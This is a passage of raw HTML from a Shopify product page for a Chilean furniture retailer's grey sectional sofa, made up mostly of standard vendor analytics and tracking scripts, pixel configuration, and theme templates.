      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25966404,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25966404,storefrontBaseUrl: "https://medular.cl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775436090","configuration":"{\"shopUrl\":\"medular-chile.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1735393594","configuration":"{\"pixelCode\":\"D2ACH0RC77U3V81Q380G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1589182778","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\",\\\"GT-NGM4P938\\\"],\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/vJtpCMKGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/qJzeCM6GiekaENuS98oD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/6BNFCMuGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/M4XsCLmDiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/5koiCMiGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/XQETCNGGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/39pqCMWGiekaENuS98oD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"987791674","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"335511866","configuration":"{\"pixel_id\":\"1912048265607771\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"207421754","configuration":"{\"tagID\":\"2614220138179\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medular Diseño ","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"medular-chile.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/medular.cl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":989900.0,"currencyCode":"CLP"},"product":{"title":"Sofá Forma Seccional Izquierdo Gris Grafito","vendor":"Epica Deco","id":"6638208647210","untranslatedTitle":"Sofá Forma Seccional Izquierdo Gris Grafito","url":"\/products\/sofa-forma-seccional-izquierdo-grafito","type":"Sofás"},"id":"39514720698410","image":{"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773"},"sku":"100100600597","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://medular.cl/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"25966404","storefrontBaseUrl":"https:\/\/medular.cl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":989900.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Sofá Forma Seccional Izquierdo Gris Grafito\",\"vendor\":\"Epica Deco\",\"id\":\"6638208647210\",\"untranslatedTitle\":\"Sofá Forma Seccional Izquierdo Gris Grafito\",\"url\":\"\/products\/sofa-forma-seccional-izquierdo-grafito\",\"type\":\"Sofás\"},\"id\":\"39514720698410\",\"image\":{\"src\":\"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773\"},\"sku\":\"100100600597\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":6638208647210,"gid":"gid:\/\/shopify\/Product\/6638208647210","vendor":"Epica Deco","type":"Sofás","handle":"sofa-forma-seccional-izquierdo-grafito","variants":[{"id":39514720698410,"price":98990000,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"sku":"100100600597"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6638208647210,"requestId":"c1d23cc9-b82f-48a6-bc47-1bfa7a7b331b-1770075104"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25966404,
      theme_id: 185546375482,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//medular.cl/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//medular.cl/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//medular.cl/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25966404,"isMerchantRequest":null,"themeId":185546375482,"themeCityHash":"12688398264996319800","contentLanguage":"es","currency":"CLP","eventMetadataId":"9154cfbe-2ca4-4344-9c82-77b7f48c1eec"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6638208647210,"requestId":"c1d23cc9-b82f-48a6-bc47-1bfa7a7b331b-1770075104","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":39514720698410,"productId":6638208647210,"productGid":"gid:\/\/shopify\/Product\/6638208647210","name":"Sofá Forma Seccional Izquierdo Gris Grafito","price":"989900","sku":"100100600597","brand":"Epica Deco","variant":null,"category":"Sofás","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":39514720698410,"productId":6638208647210,"productGid":"gid:\/\/shopify\/Product\/6638208647210","name":"Sofá Forma Seccional Izquierdo Gris Grafito","price":"989900","sku":"100100600597","brand":"Epica Deco","variant":null,"category":"Sofás","nonInteraction":true,"remote":false,"referer":"https:\/\/medular.cl\/products\/sofa-forma-seccional-izquierdo-grafito"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//medular.cl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://medular.cl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25966404"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185546375482"
  data-theme-name="Impact"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://medular.cl/api/collect"
></script>
</head>

  <body class=" zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--26396472934714__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }#shopify-section-sections--26396472934714__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--26396472934714__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 218 192 106; --text-color: 255 255 255;"><marquee-text scrolling-speed="12" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

